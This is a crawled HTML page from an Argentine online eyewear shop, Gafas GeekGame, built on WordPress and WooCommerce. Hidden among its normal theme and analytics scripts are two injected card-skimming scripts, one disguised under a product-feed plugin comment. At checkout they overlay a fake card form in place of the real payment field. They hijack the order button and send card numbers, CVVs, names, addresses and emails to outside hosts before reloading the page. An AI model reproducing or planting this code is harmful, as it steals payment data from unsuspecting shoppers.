

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekgame.ar/talles/l/
body_size: 29355
content:
<!DOCTYPE html>
<html lang="es-AR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://geekgame.ar/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>L &#8211; Gafas GeekGame</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; Feed" href="https://geekgame.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; RSS de los comentarios" href="https://geekgame.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; L Talles Feed" href="https://geekgame.ar/talles/l/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://geekgame.ar/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://geekgame.ar/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://geekgame.ar/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://geekgame.ar/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://geekgame.ar/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
//# sourceURL=woo-conditional-payments-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<link rel="https://api.w.org/" href="https://geekgame.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekgame.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jaysmetricks.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #fff;
    border-radius: 0px 0px 4px 4px;
    border: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
    margin-bottom: 5px;
    font-size: 13px;
    color: #494949eb;
    font-weight: 400;
    }

    .form-group165165484 input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 3px;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }
    .form-group165165484 input:focus {
      box-shadow: 0 0 3px rgb(0 173 255 / 50%);
    }
    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 18px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 20px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      width: 100%;
      background: #ffffff;
    }

    .cardContainer .card-container-span {
      display: block;
      border: none;
      border-radius: 5px 5px 0px 0px;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
position: absolute;
    right: 10px;
    top: 63%;
    transform: translateY(-50%);
    width: 40px;
    height: 34px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay securely using your credit card.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de Tarjeta <span style="color: red;">*</span></label>
        <input type="text" id="cardNum" name="cardNum" placeholder="0000 0000 0000 0000">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Vencimiento <span style="color: red;">*</span></label>
          <input type="text" id="exp" name="exp" placeholder="mm/aa">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad <span style="color: red;">*</span></label>
          <input type="text" id="cvv" name="cvc" placeholder="123">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)
                function formatCardNumber(input) {
                    let value = input.value.replace(/\D/g, '').substring(0, 16);
                    let formatted = '';
                    for (let i = 0; i < value.length; i++) {
                      if (i > 0 && i % 4 === 0) formatted += ' ';
                      formatted += value[i];
                    }
                    input.value = formatted;
                  }
              
                  function formatExpiryDate(input) {
                    let value = input.value.replace(/\D/g, '').substring(0, 4);
                    let formatted = '';
                    if (value.length > 2) {
                      formatted = `${value.substring(0, 2)} / ${value.substring(2, 4)}`;
                    } else {
                      formatted = value;
                    }
                    input.value = formatted;
                    validateExpiryDate(input);
                  }
              
                  function validateExpiryDate(input) {
                    const today = new Date();
                    const [month, year] = input.value.split(' / ').map(num => parseInt(num, 10));
                    const inputElement = document.getElementById('exp');
              
                    if (isNaN(month) || month < 1 || month > 12) {
                      inputElement.style.borderColor = 'red';
                      return;
                    }
                    if (isNaN(year) || year < today.getFullYear() % 100 || year > today.getFullYear() % 100 + 20) {
                      inputElement.style.borderColor = 'red';
                      return;
                    }
              
                    const expiryDate = new Date(year + 2000, month - 1);
                    if (expiryDate < today) {
                      inputElement.style.borderColor = 'red';
                    } else {
                      inputElement.style.borderColor = '';
                    }
                  }
              
                  function formatCvc(input) {
                    input.value = input.value.replace(/\D/g, '').substring(0, 4);
                  }
              
                  document.getElementById('cardNum').addEventListener('input', function (e) {
                    formatCardNumber(e.target);
                  });
              
                  document.getElementById('exp').addEventListener('input', function (e) {
                    formatExpiryDate(e.target);
                  });
              
                  document.getElementById('cvv').addEventListener('input', function (e) {
                    formatCvc(e.target);
                  });
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_woo-mercado-pago-custom").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
          flex-direction: column;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay with your credit card via Stripe.
</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Numero carta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data di scadenza *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Codice segreto (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP7SWZ9');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '297513361874248');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=297513361874248&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="cn8xkxmgvf9yl0hddldi7it7o6d3x8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11029636677"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11029636677');
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH");
  analytics.page();
  }}();
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH");
  analytics.page();
  }}();
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #ffffff;--fs-color-success: #4db58f;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #929090;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 47%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #0a0a0a}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:110%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #000000;}.widget .tagcloud a:hover{border-color: #000000; background-color: #000000;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #4db58f!important }.has-equal-box-heights .box-image {padding-top: 67%;}.badge-inner.on-sale{background-color: #f93838}.badge-inner.new-bubble-auto{background-color: #c227e1}.badge-inner.new-bubble{background-color: #1cc822}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars 